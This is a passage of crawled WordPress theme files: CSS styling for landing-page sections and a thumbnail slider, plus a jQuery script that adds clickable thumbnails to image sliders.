    flex-wrap: nowrap;
    position: relative;
    background: white;
    padding: 50px 16px 20px;
    box-shadow: 0 0 30px -20px rgb(0 0 0 / 30%);
}

.auto-solut p{
	line-height: 1.6;
}

.auto-solut .icon-box-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
}

.auto-solut .icon-box-img .icon-inner > * {
    height: 75px;
    object-fit: cover;
    object-position: center;
    border-radius: 50%;
    border: 2px solid white;	
}


/* Auto inbox - do --- */
.auto-do {
	background: radial-gradient(circle, #48c6ef, #6f86d6)!important;	
}

.auto-do h3 {
    font-size: 3rem;
    line-height: 1.2;
    font-style: italic;
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}

.auto-do h2 {
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}


.sect-attachment-fix .section-bg.bg-loaded {
    background-attachment: fixed;
}


/* Landi - Col Price ------ */
.landi-col-price {
	
}

.landi-col-price h3 {
    line-height: 1.2;
    font-size: 1.8rem;
    margin-bottom: 10px;	
}

.landi-col-price h4 {
	font-size: 2rem;
}

.landi-col-price p {
	margin-bottom: 10px;
}

.landi-col-price  .stack.body {
	padding: 0 30px 0;
	margin-bottom: 30px ;
}
	
.landi-col-price .button:not(.is-outline) {
	border: 0;
}











/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	.cover-welc h2 {
		font-size: 3rem; 
	}
	.cover-welc h3 {
		font-size: 2rem; 
	}
	.cover-welc h3 br {
		display: none;
	}
	
	.button:not(.is-outline).btn-landi {
		padding: 5px 30px;
		font-size: 1.2rem;
	} 
	.btn-landi.is-outline {
		padding: 5px 30px 7px; 
	}
	
	
	.cover-title h2 {
		font-size: 2rem; 
	}
	
	.auto-welc h2 {
		font-size: 2.5rem;
		text-shadow: rgb(0 0 0 / 50%) 3px 4px 3px;
	}
	.auto-welc h3 {
		font-size: 1.4rem; 
	}
	
}

@media only screen and (max-width: 575px) {
	.cover-title h2 {
		font-size: 1.8rem; 
	}
	
	h3 {
		font-size: 1.25rem;
	}
	h4 {
		font-size: 1.15rem;
	}
	
	 .landi-count-list .icon {
		width: 34px;
		height: 34px;
		min-width: 34px;
		font-size: 18px;
	 margin-right: 12px; 
	}
	
	.landi-form.horizontal {
		grid-template-columns: 1fr;
	}
	
	.auto-welc .col-inner {
		text-align: center;
	}
	
	.auto-solut .icon-box {
		padding: 50px 13px 20px;
	}
	
	.auto-do h3 {
		font-size: 1.6rem; 
	}



}





--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769318014
body_size: 57
content:
.slider-thum-bottom {
  z-index: 1;
  overflow: hidden;
}

.slider-thum-bottom .flickity-button {
  display: none;
}

.slider-thum-bottom .flickity-thumn {
	width: 100%;
    height: 60px;
    display: flex;
    justify-content: flex-start;
    margin: 5px 0 0;
    z-index: 1;
    overflow: auto;
    flex-wrap: nowrap;
	list-style: none;
}

.slider-thum-bottom .thum {
	width: 75px;
	min-width: 75px;
    height: 100%;
    flex: unset;
    padding: 0;
	position: relative;
	margin: 0 5px 0 0;
}

.slider-thum-bottom .thum img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;	
}

.slider-thum-bottom .thum:before {
    content: '';
    z-index: 10;
    background: rgb(0 0 0 / 20%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: block;
    position: absolute;
	transition: 300ms all;
}

.slider-thum-bottom .thum.active:before {
	opacity: 0;
}

.slider-thum-bottom .flickity-page-dots {
  display: none;
}

@media only screen and (max-width: 575px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769318014
body_size: 408
content:
/**
 * Script for slider vertical thumnail
 */
jQuery(document).ready(function ($) {
  $(".slider-thum-bottom").each(function (indexInArray, valueOfElement) {
    var listImageItem = $(valueOfElement).find("img");
    var contentThumn = ' <ul class="flickity-thumn">';

    if (listImageItem.length >= 1) {
      //Add thum
      listImageItem = Array.from(listImageItem);

      listImageItem.forEach((item, index) => {
        console.log(item);
        contentThumn +=
          '<li class="thum' +
          (index == 0 ? " active" : "") +
          '"><img src="' +
          item.src +
          '" alt="' +
          item.alt +
          '"/></li>';
      });
      contentThumn += "</ul>";

      $(valueOfElement).append(contentThumn);

      // Add event click thum
      var listThum = $(valueOfElement).find(".thum");

      if (listThum.length >= 1) {
        listThum = Array.from(listThum);

        // Check thum event
        $(listThum).each(function (indexThum, valueThum) {
          $(valueThum).click(() =>
            changeSliderVertical(valueOfElement, indexThum)
          );
          //   $(valueThum).hover(() =>
          //     changeSliderVertical(valueOfElement, indexThum)
          //   );
        });

        // Check Slide change
        $(valueOfElement).bind("DOMSubtreeModified", function () {
          var indexActive = $(valueOfElement).find(".img.is-selected").index();

          if (indexActive >= 0) {
            changeSliderVertical(valueOfElement, indexActive);
          }
        });
      }
    }
  });

  function changeSliderVertical(parentItem, indexElement) {
    $(parentItem).find(".thum").removeClass("active");
    $(parentItem).find(".thum").eq(indexElement).addClass("active");

    $(parentItem).find(".flickity-slider .img").removeClass("is-selected");
    $(parentItem)
      .find(".flickity-slider .img")
      .eq(indexElement)
      .addClass("is-selected");

    // $(parentItem)
    //   .find(".flickity-slider")
    //   .css("transform", "translateX(-" + indexElement + "00%)");
  }
});
